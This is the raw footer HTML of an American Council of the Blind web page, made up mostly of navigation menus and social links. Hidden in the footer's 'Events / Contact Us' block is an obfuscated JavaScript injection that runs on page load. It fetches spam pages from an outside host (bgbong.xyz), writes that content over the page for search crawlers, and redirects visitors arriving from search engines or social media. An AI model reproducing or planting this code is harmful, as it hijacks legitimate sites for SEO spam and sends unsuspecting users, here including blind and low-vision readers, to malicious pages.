                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
